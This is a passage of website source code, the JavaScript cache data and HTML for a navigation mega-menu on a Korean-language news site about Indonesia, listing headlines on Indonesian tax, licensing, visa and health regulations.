href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\">(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-05-28-at-6.09.21-PM-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\">\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\u2018\uc704\ud5d8-\uae30\ubc18-\uc0ac\uc5c5-\ud5c8\uac00Penyelenggaraan-Perizinan-Berusaha-Berbasis-Risiko-\uc2dc\ud589\uc5d0-\uad00\ud55c-2025\ub144-\uc815\ubd80\ub839PP-\uc81c28\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\">\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/09\/\uc2dd\uc57d\uccad\uc740-\u2018\ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4-\ud568\uc720-\uac74\uac15-\ubcf4\uc870-\uc2dd\ud488-\ud3c9\uac00-\uc9c0\uce68\uc5d0-\uad00\ud55c-BPOM-\uaddc\uc815-2025\ub144-\uc81c17\ud638-\uacf5\ud3ec.-2025.8.23-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\">BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b22025\ub144-\uc2dd\uc57d\uccad-BPOM-\uaddc\uc815-\uc81c10\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\">\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/09\/\uc778\ub3c4\ub124\uc2dc\uc544\uc5d0\uc11c-\ud310\ub9e4\ub418\ub294-\ud3ec\uc7a5\ub41c-\uac00\ub2f9-\uc74c\ub8ccminuman-berpemanis-dalam-kemasan-2024.8.-\uc0ac\uc9c4-\ud55c\uc778\ud3ec\uc2a4\ud2b8-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\">\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/KakaoTalk_20240826_134903876-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\">(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/50\uc5b5-\ub8e8\ud53c\uc544-\uc774\ud558-\uc2e0\uaddc-\uc8fc\ud0dd-\uad6c\ub9e4-\uc2dc-\uc815\ubd80-\ubd80\ub2f4-\ubd80\uac00\uac00\uce58\uc138PPN-DTP-11\ub97c-100-\uba74\uc81c\ud574-\uc900\ub2e4\ub294-\uc7ac\ubb34\ubd80-\uc7a5\uad00\ubc95\ub839.-2025.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\">\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/Rumah123-\ubd80\ub3d9\uc0b0-\uc0ac\uc774\ud2b8-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\">\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/03\/A5-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\">\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ud504\ub77c\ubcf4\uc6cc-\uc218\ube44\uc548\ud1a0-\ub300\ud1b5\ub839\uc740-2025\ub144-1\uc6d4-1\uc77c-\uad6d\uc138\uccadDJP\uc758-\ud575\uc2ec-\uc138\ubb34-\ud589\uc815-\uc2dc\uc2a4\ud15c-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\">Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ubd80\uac00\uc138\uc728-\uc778\uc0c1-\uacc4\uc0b0-\ubc29\ubc95.-\uc790\ub8cc-\uc7ac\ubb34\ubd80.-2025.1.1-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\">(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122828"  rel="bookmark" class="td-image-wrap " title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" ><img class="entry-thumb" src="" alt="" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/11/서부-자바-주-푸르와카르타-치풀라랑-고속도로-92km-지점Tol-Cipularang-Km-92-연쇄추돌-교통사고.2024.11.11.jpg-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122828"  rel="bookmark" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인">국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122336"  rel="bookmark" class="td-image-wrap " title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" ><img class="entry-thumb" src="" alt="" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/2025-38개주-적정생계비-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122336"  rel="bookmark" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’">노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122426"  rel="bookmark" class="td-image-wrap " title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" ><img class="entry-thumb" src="" alt="" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/01/▲IKD-Identitas-Kependudukan-Digital-주민증-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122426"  rel="bookmark" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력">2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121429"  rel="bookmark" class="td-image-wrap " title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" ><img class="entry-thumb" src="" alt="" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/신수도-Ibu-Kota-Nusantara-IKN-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121429"  rel="bookmark" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;">인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121289"  rel="bookmark" class="td-image-wrap " title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" ><img class="entry-thumb" src="" alt="" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인도네시아-국회의사당-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121289"  rel="bookmark" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은">인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="62" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="71" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="60" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="61" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="63" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
